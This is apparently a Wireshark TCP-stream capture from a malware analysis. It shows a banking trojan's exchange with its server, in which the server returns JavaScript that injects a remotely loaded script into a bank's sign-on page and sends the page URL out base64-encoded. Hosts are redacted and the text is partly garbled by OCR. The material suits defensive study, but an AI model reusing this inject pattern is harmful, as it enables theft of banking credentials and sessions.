 Follow TCP Stream (tcp.stream eq 0)
Stream Content
POST /index.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Host: 31. .21
Content-Length: 142
Connection: Keep-Alive
Cache-Control: no-cache
url=\ .com/proto/syntax.js\&ref=\https:// .com/cbusol/
signon.do\&id= HTTP/1.1 200 OK
Server: nginx
Date: Tue, 23 Feb 2016 GMT
Content-Type: text/javascript
Content-Length: 759
Connection: keep-alive
X-Powered-By: PHP/5.4.16
Set-Cookie: DSID= ; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
var synhostname = document.location.hostname;
synhostname = "twitter.com";
var synhref = (typeof btoa == "function") ? btoa(document.location.href) : encodeURIComponent
(document.location.href);
var synrand = (typeof btoa == "function") ? btoa(Math.random()) : encodeURIComponent(Math.random());
.. var synBeginSrc = document.location.protocol + "//" + synhostname;
var syne = document.createElement("script");
syne.type = "text/javascript";
syne.id = "synhelper";
syne.src = synBeginSrc+"/proto/syntax.js?r=site/js&ref="+synhref+"&rnd="+synrand;
syne.name = "mysyntaxscript";
document.getElementsByTagName("head")[0].appendChild(syne);
POST /index.php?r=site/
js&ref=aHR0cHM6Ly9idXNpbmVzc2FjY2Vzcy5jaXRpYmFuay5jaXRpZ3JvdXAuY29tL2NidXNvbC9zaWdub24uZG8=&rnd=
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Host: 31. .21
Content-Length: 248
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: DSID=
Entire conversation (172990 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close